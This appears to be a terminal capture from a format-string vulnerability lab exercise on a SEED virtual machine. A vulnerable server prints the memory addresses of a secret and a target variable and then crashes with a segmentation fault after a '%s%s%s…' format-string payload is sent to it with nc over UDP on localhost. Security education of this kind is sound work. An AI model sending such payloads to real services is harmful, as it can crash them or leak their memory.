 [01/02/23]seed@VM:~/fstring$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff090
Segmentation fault
[01/02/23]seed@VM:~/fstring$
/bin/bash 72x12
[01/02/23]seed@VM:~/fstring$ nc -u 127.0.0.1 9090
%s%s%s%s%s%s%s%s%s